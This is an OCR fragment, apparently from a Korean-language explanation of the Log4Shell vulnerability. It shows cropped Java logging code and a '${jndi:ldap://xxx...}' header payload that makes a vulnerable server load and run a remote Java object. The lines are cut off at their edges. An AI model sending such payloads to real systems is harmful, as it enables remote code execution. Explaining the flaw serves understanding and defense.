
r = LogManager.getLogger("HelloWorld");
er("X-Api-Version") String apiVersion){
r API version " + apiVersion);
 헤더를 사용하여 ‘${jndi:ldap://자바객체 URL}’ 문자열을 전
에 위치한 자바 객체를 자동으로 서버에서 실행시킬 수 있다.
ion: ${jndi:ldap://xxx.xxx.xxx.xxx/a}’